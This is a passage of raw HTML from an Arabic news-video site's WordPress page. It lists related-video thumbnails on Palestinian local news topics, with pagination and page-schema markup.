                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">33</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692629 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692629">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d8%b0%d9%88%d9%91%d9%82-%d9%88%d8%aa%d8%b3%d9%88%d9%82-%d9%86%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%81%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/0CdMuQTy380/maxresdefault.jpg" alt="تذوّق وتسوق… نكهة الأرض الفلسطينية في أسواق نابلس" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/0CdMuQTy380/maxresdefault.jpg" alt="تذوّق وتسوق… نكهة الأرض الفلسطينية في أسواق نابلس" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:14:46</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d8%b0%d9%88%d9%91%d9%82-%d9%88%d8%aa%d8%b3%d9%88%d9%82-%d9%86%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%81%d9%8a" class="aiovg-link-title">تذوّق وتسوق… نكهة الأرض الفلسطينية في أسواق نابلس</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">84</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692630 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692630">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%86%d8%b5%d8%b1%d8%a9-%d8%ba%d8%b2%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d9%89-%d8%b5%d8%b1%d8%ae%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/sZshHcJZJQ0/maxresdefault.jpg" alt="اليوم الوطني لنصرة غزة والأسرى… صرخة نسوية وشعبية ضد الإبادة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/sZshHcJZJQ0/maxresdefault.jpg" alt="اليوم الوطني لنصرة غزة والأسرى… صرخة نسوية وشعبية ضد الإبادة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:19:20</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%86%d8%b5%d8%b1%d8%a9-%d8%ba%d8%b2%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d9%89-%d8%b5%d8%b1%d8%ae%d8%a9" class="aiovg-link-title">اليوم الوطني لنصرة غزة والأسرى… صرخة نسوية وشعبية ضد الإبادة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692631 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692631">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d8%aa" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/AKSZo-2nNyE/maxresdefault.jpg" alt="جمعية &quot;إنسان للعمل الوطني والإنساني&quot; تسعى لتقديم أفضل خدماتها المجتمعية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/AKSZo-2nNyE/maxresdefault.jpg" alt="جمعية &quot;إنسان للعمل الوطني والإنساني&quot; تسعى لتقديم أفضل خدماتها المجتمعية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:10:09</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d8%aa" class="aiovg-link-title">جمعية &#8220;إنسان للعمل الوطني والإنساني&#8221; تسعى لتقديم أفضل خدماتها المجتمعية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">40</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692632 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692632">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d9%8a%d8%b1%d8%af%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a2%d8%a8%d8%a7%d8%b1-%d9%85%d9%8a%d8%a7%d9%87-%d8%ac%d8%af%d9%8a%d8%af%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/3XZFKsgrc1s/maxresdefault.jpg" alt="الاحتلال يردم الحياة… آبار مياه جديدة تُستهدف شرق نابلس" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/3XZFKsgrc1s/maxresdefault.jpg" alt="الاحتلال يردم الحياة… آبار مياه جديدة تُستهدف شرق نابلس" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:43</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d9%8a%d8%b1%d8%af%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a2%d8%a8%d8%a7%d8%b1-%d9%85%d9%8a%d8%a7%d9%87-%d8%ac%d8%af%d9%8a%d8%af%d8%a9" class="aiovg-link-title">الاحتلال يردم الحياة… آبار مياه جديدة تُستهدف شرق نابلس</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">37</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692633 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692633">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d8%b9%d8%aa%d9%8a%d8%a7%d8%af%d9%8a%d8%a9-%d9%81%d9%85%d8%a7-%d9%87%d9%8a-%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ylFY2U4kUwk/maxresdefault.jpg" alt="اجواء صيفية اعتيادية … فما هي طبيعة الحالة الجوية خلال الايام القادمة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ylFY2U4kUwk/maxresdefault.jpg" alt="اجواء صيفية اعتيادية … فما هي طبيعة الحالة الجوية خلال الايام القادمة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:13</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d8%b9%d8%aa%d9%8a%d8%a7%d8%af%d9%8a%d8%a9-%d9%81%d9%85%d8%a7-%d9%87%d9%8a-%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84" class="aiovg-link-title">اجواء صيفية اعتيادية … فما هي طبيعة الحالة الجوية خلال الايام القادمة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">36</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":5030,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":5,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"696de6d68aca51","shortcode":"aiovg_related_videos"}' data-current="5"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/4">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/3">3</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/4">4</a><span aria-current="page" class="page-numbers current">5</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/6">6</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/7">7</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/6">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 5 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=5030' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2018-02-07T10:07:11+03:00","datePublished":"2018-02-07T10:07:11+03:00","dateModified":"2018-02-07T10:07:11+03:00","headline":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0627\u0645\u0631 \u0627\u0644\u0632\u064a\u062a\u0627\u0648\u064a","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0627\u0645\u0631 